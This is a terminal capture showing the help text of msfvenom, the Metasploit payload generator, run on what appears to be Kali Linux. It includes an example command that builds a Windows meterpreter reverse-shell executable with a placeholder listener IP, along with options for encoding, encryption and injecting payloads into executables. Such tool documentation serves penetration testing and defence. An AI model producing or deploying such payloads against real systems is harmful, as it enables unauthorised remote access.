 ┌──(qvintvs㉿kali)-[~]
└─$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message